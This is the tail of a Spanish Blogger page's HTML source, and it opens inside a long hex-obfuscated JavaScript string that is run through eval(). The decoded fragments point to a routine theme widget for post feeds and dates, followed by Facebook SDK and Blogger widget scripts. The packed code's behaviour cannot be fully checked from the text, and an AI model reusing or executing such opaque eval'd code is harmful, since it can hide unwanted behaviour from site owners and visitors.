x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x4f\x5d\x2b\x32\x41\x2b\x61\x5b\x32\x4d\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x33\x67\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x34\x6d\x7c\x34\x65\x7c\x34\x6e\x7c\x34\x79\x7c\x34\x46\x7c\x34\x45\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x78\x7c\x34\x70\x7c\x34\x77\x7c\x34\x76\x7c\x33\x65\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x6f\x7c\x33\x54\x7c\x33\x68\x7c\x33\x53\x7c\x33\x64\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x70\x7c\x33\x72\x7c\x33\x71\x7c\x33\x6a\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x78\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x4a\x7c\x33\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x51\x7c\x35\x30\x7c\x33\x50\x7c\x35\x38\x7c\x35\x39\x7c\x34\x31\x7c\x33\x4f\x7c\x33\x67\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x49\x7c\x33\x41\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x34\x37\x7c\x33\x42\x7c\x34\x47\x7c\x33\x55\x7c\x34\x49\x7c\x35\x64\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x44\x7c\x35\x75\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x39\x7c\x35\x78\x7c\x35\x77\x7c\x35\x50\x7c\x34\x38\x7c\x35\x31\x7c\x35\x34\x7c\x35\x35\x7c\x35\x51\x7c\x35\x37\x7c\x35\x33\x7c\x35\x36\x7c\x35\x53\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x54\x7c\x35\x52\x7c\x35\x4b\x7c\x35\x74\x7c\x35\x61\x7c\x35\x72\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x51\x7c\x34\x4a\x7c\x35\x32\x7c\x34\x50\x7c\x33\x66\x7c\x34\x33\x7c\x34\x35\x7c\x34\x4f\x7c\x34\x30\x7c\x34\x36\x7c\x34\x34\x7c\x34\x32\x7c\x34\x4e\x7c\x34\x4d\x7c\x35\x73\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x59\x7c\x34\x52\x7c\x34\x5a\x7c\x35\x6a\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x69\x7c\x35\x62\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x63\x7c\x35\x56\x7c\x35\x55\x7c\x35\x45\x7c\x35\x4e\x7c\x35\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x79\x7c\x35\x4f\x7c\x34\x64\x5c\x27\x2e\x33\x69\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x36\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x63\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x34\x7c\x78\x37\x39\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x37\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x61\x7c\x78\x36\x37\x7c\x37\x33\x7c\x78\x36\x32\x7c\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x33\x7c\x78\x32\x45\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x64\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x65\x7c\x38\x31\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x30\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x66\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x36\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x32\x7c\x78\x33\x30\x7c\x78\x36\x41\x7c\x36\x30\x7c\x36\x34\x7c\x78\x33\x33\x7c\x36\x33\x7c\x36\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x37\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x39\x7c\x78\x37\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x7c\x31\x39\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x36\x38\x34\x37\x7c\x38\x35\x7c\x78\x36\x45\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x62\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x38\x7c\x78\x33\x45\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x39\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x35\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x38\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x34\x7c\x78\x32\x34\x7c\x78\x34\x33\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x34\x7c\x78\x34\x44\x7c\x37\x39\x7c\x38\x32\x7c\x36\x39\x7c\x36\x38\x7c\x78\x33\x36\x7c\x38\x30\x7c\x78\x34\x32\x7c\x78\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x41\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x61\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x78\x34\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x78\x35\x33\x7c\x38\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x33\x7c\x78\x37\x31\x7c\x38\x37\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x33\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x35\x7c\x37\x34\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x32\x7c\x37\x35\x7c\x4d\x61\x74\x68\x7c\x78\x32\x38\x7c\x36\x37\x7c\x36\x36\x7c\x78\x33\x37\x7c\x78\x36\x42\x7c\x78\x33\x31\x7c\x38\x33\x7c\x78\x33\x46\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x36\x7c\x78\x32\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x37\x36\x7c\x38\x34\x7c\x74\x79\x70\x65\x7c\x78\x32\x43\x7c\x78\x32\x39\x7c\x36\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x37\x38\x7c\x37\x30\x7c\x37\x37\x7c\x78\x34\x39\x7c\x78\x34\x35\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_6dqmLM);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7LG4BPoxOAX6RM--4ogKHv71ib4w:1768878314118';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4044921563698615399','//www.revistadeprimeramano.com/2021/09/danos-hoy-nuestro-pan-de-cada-dia.html','4044921563698615399');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4044921563698615399', 'title': 'Revista DE PRIMERA MANO', 'url': 'https://www.revistadeprimeramano.com/2021/09/danos-hoy-nuestro-pan-de-cada-dia.html', 'canonicalUrl': 'https://www.revistadeprimeramano.com/2021/09/danos-hoy-nuestro-pan-de-cada-dia.html', 'homepageUrl': 'https://www.revistadeprimeramano.com/', 'searchUrl': 'https://www.revistadeprimeramano.com/search', 'canonicalHomepageUrl': 'https://www.revistadeprimeramano.com/', 'blogspotFaviconUrl': 'https://www.revistadeprimeramano.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - RSS\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4044921563698615399/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/1605927924637272998/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7690855460468278', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LEER MAS', 'pageType': 'item', 'postId': '1605927924637272998', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1DHZAyW0TtQp6okjAC-NS8q7O_lhO6SEO5u3XpU2Ek-LRvonikP1R6kcbToJbBxthY05mwDpYzdG29vFGoFpw0fLUZsxtvyGLKkKNdueWqPt1CfzZdCslSUTiwXA6NKGTdjhnVwthXIg/s72-c/WhatsApp+Image+2021-09-17+at+3.50.51+PM.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1DHZAyW0TtQp6okjAC-NS8q7O_lhO6SEO5u3XpU2Ek-LRvonikP1R6kcbToJbBxthY05mwDpYzdG29vFGoFpw0fLUZsxtvyGLKkKNdueWqPt1CfzZdCslSUTiwXA6NKGTdjhnVwthXIg/s320/WhatsApp+Image+2021-09-17+at+3.50.51+PM.jpeg', 'pageName': 'DANOS HOY NUESTRO PAN DE CADA D\xcdA\u2026', 'pageTitle': 'Revista DE PRIMERA MANO: DANOS HOY NUESTRO PAN DE CADA D\xcdA\u2026'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DANOS HOY NUESTRO PAN DE CADA D\xcdA\u2026', 'description': 'Plantel \x22lago Ypoa\x22 GRUPO SOLIDARIO LAGO YPOA   Varias organizaciones privadas y particulares se prestan para cumplir la funci\xf3n de ser la e...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1DHZAyW0TtQp6okjAC-NS8q7O_lhO6SEO5u3XpU2Ek-LRvonikP1R6kcbToJbBxthY05mwDpYzdG29vFGoFpw0fLUZsxtvyGLKkKNdueWqPt1CfzZdCslSUTiwXA6NKGTdjhnVwthXIg/s320/WhatsApp+Image+2021-09-17+at+3.50.51+PM.jpeg', 'url': 'https://www.revistadeprimeramano.com/2021/09/danos-hoy-nuestro-pan-de-cada-dia.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1605927924637272998}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
